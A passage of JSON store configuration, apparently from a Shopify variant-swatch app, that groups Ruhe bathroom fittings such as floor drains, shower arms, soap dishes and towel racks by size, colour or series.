Hole","handle":"sapphire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349562208476,"option_value":"6x6 Inch","handle":"sapphire-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349562077404,"option_value":"6x6 Inch with Hole","handle":"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123565,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349555622108,"option_value":"5x5 Inch","handle":"sapphire-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349555392732,"option_value":"5x5 Inch with Hole","handle":"sapphire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349555130588,"option_value":"6x6 Inch","handle":"sapphire-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349554999516,"option_value":"6x6 Inch with Hole","handle":"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134040,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8011111399644,"option_value":"5x5 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8011112906972,"option_value":"5x5 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8011114807516,"option_value":"6x6 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8011135844572,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134082,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8236934660316,"option_value":"5x5 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8236937445596,"option_value":"5x5 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8236935610588,"option_value":"6x6 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8236938592476,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134006,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Sapphire Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005218369756,"option_value":"5x5 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005248319708,"option_value":"6x6 Inch","handle":"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8005248352476,"option_value":"6x6 Inch with Hole","handle":"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132296,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Classic Jali Round Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349428383964,"option_value":"5x5 Inch","handle":"saturn-classic-jali-round-floor-drain-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127972,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Classic Jali Square Flat Cut Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349366911196,"option_value":"5x5 Inch","handle":"saturn-classic-jali-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7954794414300,"option_value":"6x6 Inch","handle":"saturn-classic-jali-square-flat-cut-floor-drain-6-x-6-inches-with-lid","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127968,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Classic Jali Square Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349366452444,"option_value":"5x5 Inch","handle":"saturn-classic-jali-square-floor-drain-5-x-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7954829934812,"option_value":"6x6 Inch","handle":"saturn-classic-jali-square-floor-drain-6-x-6-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132295,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Round Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349428482268,"option_value":"5x5 Inch","handle":"saturn-round-floor-drain-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127963,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Square Flat Cut Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349367337180,"option_value":"5x5 Inch","handle":"saturn-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349367140572,"option_value":"6x6 Inch","handle":"saturn-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127960,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Square Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349366649052,"option_value":"5x5 Inch","handle":"saturn-square-floor-drain-5-x-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349366583516,"option_value":"6x6 Inch","handle":"saturn-square-floor-drain-6-x-6-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133668,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Shower Tube SS 304-Grade","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349498147036,"option_value":"1 meter ","handle":"shower-tube-1mtr","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498015964,"option_value":"1.5 meter","handle":"shower-tube-1-5-mtr","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4122688,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Size","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7624486682844,"option_value":"5X5 Inches","handle":"diamond-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7624498741468,"option_value":"6X6 Inches","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126697,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Soap Dish","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349377331420,"option_value":"Stellar","handle":"stellar-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349378773212,"option_value":"Moon","handle":"moon-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349432742108,"option_value":"Solar","handle":"solar-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349434446044,"option_value":"Drop ","handle":"drop-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483892956,"option_value":"Round ","handle":"round-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484712156,"option_value":"Feather","handle":"feather-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485564124,"option_value":"Square","handle":"square-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126718,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Soap Dish with Tumbler Holder","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349376446684,"option_value":"Stellar ","handle":"stellar-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349378609372,"option_value":"Moon","handle":"moon-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349432545500,"option_value":"Solar","handle":"solar-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349434249436,"option_value":"Drop ","handle":"drop-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483794652,"option_value":"Round","handle":"round-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484646620,"option_value":"Feather ","handle":"feather-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485433052,"option_value":"Square","handle":"square-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133530,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square 304-Grade Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349208051932,"option_value":"12 Inch","handle":"304-grade-square-shower-arm-12-inches-with-flange-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349207363804,"option_value":"15 Inch","handle":"304-grade-square-shower-arm-15-inches-with-flange-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349206413532,"option_value":"18 Inch","handle":"304-grade-square-shower-arm-18-inches-with-flange-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349205364956,"option_value":"24 Inch","handle":"square-304-grade-shower-arm-24-inches-with-flange-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133532,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Ceiling Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349494214876,"option_value":"8 Inch","handle":"square-ceiling-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349494116572,"option_value":"12 Inch","handle":"square-ceiling-shower-arm-12-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126695,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Clean Out with Collar Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349541990620,"option_value":"5x5 Inch","handle":"square-clean-out-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541925084,"option_value":"6x6 Inch","handle":"square-clean-out-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126990,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Neon Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349541728476,"option_value":"5x5 Inch","handle":"square-neon-floor-drain-flat-cut-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541531868,"option_value":"5x5 Inch with Hole","handle":"neon-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541662940,"option_value":"6x6 Inch","handle":"square-neon-floor-drain-flat-cut-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541433564,"option_value":"6x6 Inch with Hole ","handle":"square-neon-floor-drain-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127747,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Neon Floor Drain with Hole and Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349462823132,"option_value":"5x5 Inch","handle":"square-neon-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349462560988,"option_value":"5x5 Inch with Hole","handle":"square-neon-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349462692060,"option_value":"6x6 Inch","handle":"square-neon-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349462397148,"option_value":"6x6 Inch with Hole","handle":"square-neon-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133529,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349492674780,"option_value":"12 Inch","handle":"square-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492576476,"option_value":"15 Inch","handle":"square-shower-arm-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492478172,"option_value":"18 Inch","handle":"square-shower-arm-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492379868,"option_value":"24 Inch","handle":"square-shower-arm-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4155069,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Stainless Steel Shelf","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349442539740,"option_value":"12 Inch","handle":"square-stainless-steel-shelf-tray-12-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349437984988,"option_value":"15 Inch","handle":"square-stainless-steel-shelf-tray-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4130517,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Tile Insert Shower Drain Channel BLACK","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8258322432220,"option_value":"4 x 4 Inches","handle":"tile-insert-shower-drain-channel-4-x-4-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8157575315676,"option_value":"5 x 5 Inches","handle":"tile-insert-shower-drain-channel-5-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8157604675804,"option_value":"6 x 6 Inches","handle":"tile-insert-shower-drain-channel-6-x-6-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8157611000028,"option_value":"8 x 8 Inches","handle":"tile-insert-shower-drain-channel-8-x-8-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8157622599900,"option_value":"12 x 12 Inches","handle":"tile-insert-shower-drain-channel-12-x-12-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4130515,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Tile Insert Shower Drain Channel  YELLOW GOLD","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8277812084956,"option_value":"4 x 4 Inches","handle":"tile-insert-shower-drain-channel-4-x-4-inches-yellow-gold-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349403545820,"option_value":"5 x 5 Inches","handle":"tile-insert-shower-drain-channel-5-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349403119836,"option_value":"6 x 6 Inches","handle":"tile-insert-shower-drain-channel-6-x-6-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349402890460,"option_value":"8 x 8 Inches","handle":"tile-insert-shower-drain-channel-8-x-8-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7946364584156,"option_value":"12 x 12 Inches","handle":"tile-insert-shower-drain-channel-12-x-12-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133665,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"SS Geyser Connection Pipe","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349498474716,"option_value":"18 Inch","handle":"connection-pipe-ss-18-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498638556,"option_value":"24 Inch","handle":"connection-pipe-ss-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498310876,"option_value":"30 Inch","handle":"connection-pipe-ss-30-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498376412,"option_value":"36 Inch","handle":"connection-pipe-ss-36-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4155056,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Stainless Steel Soap Dispenser","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955663356124,"option_value":"Drop","handle":"drop-stainless-steel-soap-dispenser-glass-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349367828700,"option_value":"Solar","handle":"solar-stainless-steel-soap-dispenser-glass-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127758,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Super Round Toilet Seat Cover","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349463806172,"option_value":"White","handle":"toilet-seat-cover-pvc-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8047001698524,"option_value":"Blue","handle":"round-toilet-seat-cover-blue-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8047003959516,"option_value":"Pink","handle":"round-toilet-seat-cover-pink-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4130513,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel Black 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8260262133980,"option_value":"12 x 5 Inches","handle":"tile-insert-shower-drain-channel-12-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260268884188,"option_value":"18 x 5 Inches","handle":"tile-insert-shower-drain-channel-18-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260273045724,"option_value":"24 x 5 Inches","handle":"tile-insert-shower-drain-channel-24-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260275831004,"option_value":"32 x 5 Inches","handle":"tile-insert-shower-drain-channel-32-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260281172188,"option_value":"36 x 5 Inches","handle":"tile-insert-shower-drain-channel-36-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260288184540,"option_value":"40 x 5 Inches","handle":"tile-insert-shower-drain-channel-40-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260294279388,"option_value":"48 x 5 Inches","handle":"tile-insert-shower-drain-channel-48-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4130505,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel YELLOW GOLD 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349395747036,"option_value":"12 x 5 Inches","handle":"tile-insert-shower-drain-channel-12-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349395517660,"option_value":"18 x 5 Inches","handle":"tile-insert-shower-drain-channel-18-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349395288284,"option_value":"24 x 5 Inches","handle":"tile-insert-shower-drain-channel-24-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349394731228,"option_value":"32 x 5 Inches","handle":"tile-insert-shower-drain-channel-32-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349394501852,"option_value":"36 x 5 Inches","handle":"tile-insert-shower-drain-channel-36-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349394239708,"option_value":"40 x 5 Inches","handle":"tile-insert-shower-drain-channel-40-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349393977564,"option_value":"48 x 5 Inches","handle":"tile-insert-shower-drain-channel-48-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126975,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Towel Rack S.S","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349367927004,"option_value":"Square","handle":"square-stainless-steel-towel-rack-24-inches-304-grade-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349376970972,"option_value":"Stellar ","handle":"stellar-stainless-steel-towel-rack-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349378379996,"option_value":"Moon","handle":"moon-stainless-steel-towel-rack-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349432185052,"option_value":"Solar","handle":"solar-stainless-steel-towel-rack-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349433790684,"option_value":"Moon","handle":"drop-stainless-steel-towel-rack-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483696348,"option_value":"Round","handle":"round-stainless-steel-towel-rack-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484515548,"option_value":"Feather","handle":"feather-stainless-steel-towel-rack-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126683,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Towel 